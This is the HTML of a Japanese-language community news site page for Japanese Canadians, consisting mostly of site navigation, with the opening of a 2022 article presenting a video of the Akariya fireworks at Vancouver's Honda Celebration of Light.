	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月29日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "431";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" class="td-image-wrap " title="モントリオール　2026年1月・2月のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオール　2026年1月・2月のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Event-Montreal_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" title="モントリオール　2026年1月・2月のイベント情報">モントリオール　2026年1月・2月のイベント情報</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-31510" class="td-post-template-9 post-31510 post type-post status-publish format-video has-post-thumbnail hentry category-event tag-entertainment tag-vancouver post_format-post-format-video td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る ライフスタイル" class="entry-crumb" href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る イベント" class="entry-crumb" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Honda Celebration of Light 2022　Akariya Fireworks（動画）</span></div></div>
        <div class="td-post-featured-video">
            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/FY6r_--PD3w?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&&start=2" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                    <div class="td-post-header">

        <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li></ul>
        <header class="td-post-title">
            <h1 class="entry-title">Honda Celebration of Light 2022　Akariya Fireworks（動画）</h1>

            

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-04T10:00:00-07:00" >2022年8月4日</time></span>                                            </div>
        </header>


    </div>

    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
